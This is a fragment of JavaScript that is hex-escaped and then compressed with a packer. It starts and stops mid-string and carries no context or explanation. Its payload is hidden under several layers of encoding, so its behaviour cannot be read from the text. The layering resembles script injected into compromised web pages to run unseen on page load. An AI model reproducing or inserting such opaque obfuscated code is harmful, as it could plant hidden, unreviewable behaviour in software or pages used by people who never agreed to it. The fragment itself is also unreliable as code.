x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x46\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x31\x49\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x48\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5